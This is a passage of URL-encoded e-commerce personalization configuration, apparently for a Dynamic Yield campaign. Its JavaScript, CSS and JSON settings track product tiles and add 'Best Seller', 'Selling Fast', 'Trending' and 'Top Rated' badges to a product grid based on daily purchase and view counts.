20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A//%20Initial%20binding%0Aconst%20productTiles%20=%20document.querySelectorAll('div.product');%0AattachProductTileTracking(productTiles);%0A%0A//%20Set%20up%20mutation%20observer%20on%20the%20product%20grid%20container%0Aconst%20targetNode%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0Aif%20(targetNode)%20%7B%0A%20%20const%20observer%20=%20new%20MutationObserver(function(mutationsList)%20%7B%0A%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20if%20(mutation.type%20===%20'childList'%20&&%20mutation.addedNodes.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20const%20newTiles%20=%20%5B%5D;%0A%20%20%20%20%20%20%20%20mutation.addedNodes.forEach(function(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201%20&&%20node.matches('div.product'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20newTiles.push(node);%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if%20(node.nodeType%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20descendants%20in%20case%20a%20whole%20chunk%20was%20added%0A%20%20%20%20%20%20%20%20%20%20%20%20newTiles.push(...node.querySelectorAll('div.product'));%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20if%20(newTiles.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20attachProductTileTracking(newTiles);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(targetNode,%20%7B%20childList:%20true,%20subtree:%20true%20%7D);%0A%7D%0A%0A%0A%7D,%201,%20200,%2050)%0A","PDP Event: Landed","DY.API(%22event%22,%20%7B%0A%20%20name:%20%22PDP%20Landed%22%0A%7D);","PLP: Social Proof","_ProductPurchased","Best%20Seller","Black%20Short%20-%20Best%20Seller",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20fit-content;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20socialProofThreshold%20=%20parseInt('$%7BNumber%20of%20Interactions%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productInterest%20&&%20productData.productInterest.$%7BInteractions%7D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productInterest.$%7BInteractions%7D.$%7BTime%20Frame%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(socialProofData%20%3E=%20socialProofThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22BEST%2520SELLER%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","Black%20Short%20-%20Selling%20Fast","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22SELLING%2520FAST%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","_ProductViewed","Green%20Long",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%22200%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22view%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520576%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Free%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license/free%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M384%2520160c-17.7%25200-32-14.3-32-32s14.3-32%252032-32l160%25200c17.7%25200%252032%252014.3%252032%252032l0%2520160c0%252017.7-14.3%252032-32%252032s-32-14.3-32-32l0-82.7-169.4%2520169.4c-12.5%252012.5-32.8%252012.5-45.3%25200L192%2520269.3%252054.6%2520406.6c-12.5%252012.5-32.8%252012.5-45.3%25200s-12.5-32.8%25200-45.3l160-160c12.5-12.5%252032.8-12.5%252045.3%25200L320%2520306.7%2520466.7%2520160%2520384%2520160z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TRENDING%22%7D%7D,%22rcom%22:%7B%7D%7D","Black%20Short","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%22200%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22view%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520576%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Free%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license/free%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M384%2520160c-17.7%25200-32-14.3-32-32s14.3-32%252032-32l160%25200c17.7%25200%252032%252014.3%252032%252032l0%2520160c0%252017.7-14.3%252032-32%252032s-32-14.3-32-32l0-82.7-169.4%2520169.4c-12.5%252012.5-32.8%252012.5-45.3%25200L192%2520269.3%252054.6%2520406.6c-12.5%252012.5-32.8%252012.5-45.3%25200s-12.5-32.8%25200-45.3l160-160c12.5-12.5%252032.8-12.5%252045.3%25200L320%2520306.7%2520466.7%2520160%2520384%2520160z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TRENDING%22%7D%7D,%22rcom%22:%7B%7D%7D","Top%20Rated","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20ratingThreshold%20=%20parseFloat('$%7BStar%20Rating%20Threshold%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20